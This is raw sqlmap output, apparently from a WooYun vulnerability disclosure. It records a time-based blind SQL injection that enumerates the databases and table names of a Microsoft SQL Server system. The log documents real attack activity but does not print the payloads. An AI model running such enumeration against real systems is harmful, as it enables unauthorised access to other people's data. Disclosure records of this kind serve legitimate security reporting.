 available databases [7]:
[*] C6
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[04:48:10] [INFO] fetching tables for database: C6
[04:48:10] [INFO] fetching number of tables for database 'C6'
[04:48:10] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[04:48:10] [WARNING] time-based comparison requires larger statistical model, please wait...........
..................
[04:48:20] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[04:48:20] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
1414
[04:48:45] [INFO] retrieved: dbo.aa
[04:50:44] [INFO] retrieved: dbo.abc
[04:51:49] [INFO] retrieved: dbo.accept_data
[04:56:06] [INFO] retrieved: dbo.accept_topic
[04:59:19] [INFO] retrieved: dbo.Acce
[05:01:09] [ERROR] invalid character detected. retrying..
ptDoc
[05:03:18] [INFO] retrieved: dbo.AcceptType
[05:05:52] [INFO] retrieved: dbo.AccountSecuityEquipment
[05:14:12] [INFO] retrieved: dbo.AccountSecuityMark
[05:17:11] [INFO] retrieved: dbo.AddressField
[05:21:40] [INFO] retrieved: dbo.AddressGroup
[05:24:49] [INFO] retrieved: dbo.AddressSort
[05:27:30] [INFO] retrieved: dbo.AddressUser
[05:29:57] [INFO] retrieved: dbo.AddrShareGroup
[05:34:33] [INFO] retrieved: dbo.AIP_DocTrace
[05:38:52] [INFO] retrieved: dbo.Ai
www.wooyun.org